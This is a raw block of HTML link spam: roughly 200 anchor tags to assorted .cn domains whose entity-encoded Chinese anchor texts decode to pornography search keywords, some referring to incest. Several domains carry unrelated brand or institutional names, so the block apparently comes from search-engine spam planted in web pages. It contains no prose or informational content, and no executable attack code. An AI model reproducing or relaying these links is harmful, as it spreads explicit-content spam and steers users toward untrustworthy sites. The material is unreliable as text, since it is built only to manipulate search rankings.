<a href="http://www.internets.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.zonety.cn" target="_blank">91&#x793E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.beanhome.cn" target="_blank">&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.chunwangzx.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ksweb.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hotls.cn" target="_blank">91&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.qqbote.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.redboxstudio.cn" target="_blank">A&#x7247;&#x597D;&#x89C6;&#x9891;</a>|
<a href="http://www.golfsina.com.cn" target="_blank">&#x556A;&#x556A;&#x64CD;&#x64CD;</a>|
<a href="http://www.dydglxng.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x8272;</a>|
<a href="http://www.v516.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.nxguiliao.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.rwptkck.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.goldenocean.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.shoula365.cn" target="_blank">&#x56FD;&#x4EA7;&#x66A7;&#x66A7;AV</a>|
<a href="http://www.kkzp93.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>|
<a href="http://www.bwmb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://www.m7k7.cn" target="_blank">&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.yevl.cn" target="_blank">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.ibmww.cn" target="_blank">&#x56FD;&#x4EA7;&#x811A;&#x4EA4;&#x8DB3;&#x514D;</a>|
<a href="http://www.zeiw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://www.371ys.cn" target="_blank">97&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.w27gg9.cn" target="_blank">&#x5348;&#x591C;&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;</a>|
<a href="http://www.bohegu.cn" target="_blank">&#x56DB;&#x864E;&#x6027;&#x7231;</a>|
<a href="http://www.akpwceu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x798F;&#x5229;&#x795E;&#x5668;</a>|
<a href="http://www.allianzam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x745F;&#x56FE;&#x591C;&#x8272;</a>|
<a href="http://www.jatz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.zxtpx.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.99dadi.cn" target="_blank">&#x65E5;&#x672C;&#x52A8;&#x4F5C;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.yywenhui.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x5BFC;&#x822A;</a>|
<a href="http://www.seamlesscap.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://www.jsupu.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.mxawv.cn" target="_blank">&#x65E0;&#x7801;&#x4F20;&#x533A;</a>|
<a href="http://www.syzdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.saivi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x793E;&#x533A;</a>|
<a href="http://www.imower.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.wtbjz.cn" target="_blank">&#x7206;&#x4E73;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.ljfg.com.cn" target="_blank">91&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.gaoruihu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zxiq77.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.smkjhly.cn" target="_blank">91&#x64B8;&#x5728;&#x7EBF;</a>|
<a href="http://www.farmrx.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.rujqtkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://www.tkpkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x9AD8;&#x672C;&#x9053;</a>|
<a href="http://www.vthjfxt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xiaotuma.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>|
<a href="http://www.cwqy.com.cn" target="_blank">91&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.tianjipet.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.bdxz.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://www.silberline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.wowwg.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.activepro.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://www.ncggs.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;</a>|
<a href="http://www.stfans.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://www.mdjwq.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x8272;&#x60C5;</a>|
<a href="http://www.mlrzw.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.290u.cn" target="_blank">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x8272;&#x64AD;</a>|
<a href="http://www.cnslzz.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x94FE;&#x63A5;</a>|
<a href="http://www.yzsyyq.cn" target="_blank">&#x65E5;&#x97E9;91&#x89C6;&#x9891;</a>|
<a href="http://www.eee0691.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.yldjxs.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.rpjlqlmk.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.terkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.europeanstudies.org.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.port.net.cn" target="_blank">97&#x64CD;&#x78B0;&#x64CD;&#x78B0;</a>|
<a href="http://www.kbrxw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.lrtcw.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.foshanbuy.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x7EBF;&#x5929;av</a>|
<a href="http://www.maiyaw.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.ys2ge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.126xiaonei.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sustedu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jyseo.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.longjinsuo.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4F26;&#x7406;</a>|
<a href="http://www.onemarket.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xmusoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.ntuiw.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x9ED1;&#x6599;</a>|
<a href="http://www.fengjinfy88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.netbs.cn" target="_blank">&#x4E8C;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.wn55a.cn" target="_blank">&#x5C11;&#x5987;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.gameok.cn" target="_blank">&#x4E71;&#x4F26;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.luxuryinside.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://www.flashfun.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://www.honghaizi123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.gtkjnpzp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.boyow.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;</a>|
<a href="http://www.energytec.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x7684;&#x5165;&#x53E3;</a>|
<a href="http://www.wzzz698.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ezbike.cn" target="_blank">AV&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x5A77;&#x5A77;</a>|
<a href="http://www.ceb.org.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x64CD;</a>|
<a href="http://www.bamkel.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7231;&#x798F;&#x5229;</a>|
<a href="http://www.sandison.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6587;&#x5B66;&#x89C6;&#x9891;</a>|
<a href="http://www.mzwba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.thebuddha.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E71;&#x4F26;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.xyimz.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dgsofa.cn" target="_blank">A&#x7247;&#x7F51;&#x5B50;</a>|
<a href="http://www.wzalg.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E71;&#x4F26;</a>|
<a href="http://www.tejule.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.zpfur.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.weborn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.imower.cn" target="_blank">&#x56FD;&#x5185;&#x4EBA;&#x59BB;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.peninsulahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>|
<a href="http://www.atledu.cn" target="_blank">&#x72FC;&#x53CB;&#x5FC5;&#x5907;91&#x89C6;&#x9891;</a>|
<a href="http://www.zltssz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x55B7;&#x6C34;</a>|
<a href="http://www.skylinkhome.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ytuw.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.wikiart.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://www.ixbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://www.maysongshow.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.ooooq.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mzlg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.choiseunghyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.godtree.com.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jii.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.thhzs.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.bjwenhui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;</a>|
<a href="http://www.xjfglhn.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.gykbyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.besound.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;</a>|
<a href="http://www.jiexinda.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.scxhlq.cn" target="_blank">&#x6700;&#x65B0;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.yooooli.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.jltdrh.cn" target="_blank">a&#x7247;&#x9EC4;&#x8272;&#x505A;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.twszs.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tsvschx.cn" target="_blank">&#x65E0;&#x7801;A&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lrsr.com.cn" target="_blank">&#x6BB4;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.x7103.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://www.aerjili.com.cn" target="_blank">&#x65E5;&#x97E9;72&#x9875;</a>|
<a href="http://www.x7103.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://www.3mqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vkyeast.com.cn" target="_blank">91&#x65E5;&#x903C;</a>|
<a href="http://www.broadledger.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.u0vig.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x60C5;&#x4E09;&#x7EA7;</a>|
<a href="http://www.joinsensor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.nscsystems.cn" target="_blank">&#x56DB;&#x864E;&#x4E2D;&#x6587;</a>|
<a href="http://www.21cba.cn" target="_blank">&#x53E6;&#x7C7B;&#x6781;&#x54C1;&#x4EBA;&#x5996;</a>|
<a href="http://www.zsyad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zsmkp.cn" target="_blank">av&#x8349;&#x8393;&#x4E45;</a>|
<a href="http://www.ticketpro.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zpwfhcvp.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;</a>|
<a href="http://www.fdii.cn" target="_blank">91&#x63D2;B</a>|
<a href="http://www.11d62d.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ctxia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5927;&#x5168;</a>|
<a href="http://www.hkug.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6FC0;&#x52A8;&#x4E8C;&#x533A;</a>|
<a href="http://www.a8103.cn" target="_blank">&#x9999;&#x8549;&#x64CD;&#x903C;&#x8DB3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.cbfzw.cn" target="_blank">&#x5077;&#x62CD;&#x9752;&#x9752;91</a>|
<a href="http://www.xm12333.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F34;&#x60C5;&#x4E71;&#x4F26;</a>|
<a href="http://www.oovk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://www.yywind.cn" target="_blank">91&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.cnbm518.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.y25f.cn" target="_blank">&#x9752;&#x8349;&#x4E45;&#x64CD;</a>|
<a href="http://www.cctrd.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;dv</a>|
<a href="http://www.ljfg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;a&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://www.rz148.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.wcje.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x6478;97</a>|
<a href="http://www.irgiaix.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.neenet.cn" target="_blank">&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.bdzwamp.cn" target="_blank">&#x4F18;&#x7269;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.45hx.cn" target="_blank">91&#x72E0;&#x72E0;</a>|
<a href="http://www.0719z.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.axmqw.cn" target="_blank">&#x8349;&#x903C;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.lamchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5236;&#x670D;</a>|
<a href="http://www.ycwsjow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x65E0;&#x7801;</a>|
<a href="http://www.auto885.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.qgbwzx.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.unionoa.com.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x5185;</a>|
<a href="http://www.qysm32.cn" target="_blank">91&#x6781;&#x54C1;&#x8279;</a>|
<a href="http://www.wsrrc.cn" target="_blank">&#x9752;&#x9752;&#x8349;97</a>|
<a href="http://www.xiaoxine.cn" target="_blank">&#x8D85;&#x78B0;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.51acg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>|
<a href="http://www.dibancj.cn" target="_blank">91&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ifreak.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ynwyw.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x793E;&#x533A;</a>|
<a href="http://www.yiqiangyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x798F;&#x5229;</a>|
<a href="http://www.hrknw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.kalayouxi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.gupiaozs.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x53D7;</a>|
<a href="http://www.sonyvaio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.ssc623.cn" target="_blank">&#x4F26;&#x7406;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zzhsly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://www.lqqbd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.8m88.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hangjianhuao.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.lalei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x4E71;&#x4F26;</a>|
<a href="http://www.zzhsly.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x78B0;&#x4EBA;</a>|
<a href="http://www.aijifu.cn" target="_blank">&#x4E8C;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://www.jnsanhe.com.cn" target="_blank">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sjmtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.dyatkovo.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>|
<a href="http://www.aquken.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.blpgs.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7EB8;</a>|
<a href="http://www.r2vjgh.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x8272;&#x8272;</a>|
<a href="http://www.eupart.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x611F;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.dyysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ucsoftware.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://www.liduan.cn" target="_blank">&#x56DB;&#x864E;&#x8BBA;&#x575B;</a>|
<a href="http://www.funfruit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x533A;</a>|
<a href="http://www.kztoi.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x725B;&#x725B;&#x89C6;&#x9891;</a>|
<a href="http://www.redsn.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;&#x4E45;</a>|
<a href="http://www.unvlvk.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tnjq.com.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.11y98q.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;</a>|
<a href="http://www.neostrong.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.wjhxkj.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;av</a>|
<a href="http://www.zcdh123.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.skkx.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9646;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ifzpzlj.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.alankuo.com.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjdundun.net.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;1</a>|
<a href="http://www.regco.com.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.yhcable.com.cn" target="_blank">&#x65E5;&#x672C;AV&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://www.tqlcmmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5F71;&#x9662;</a>|
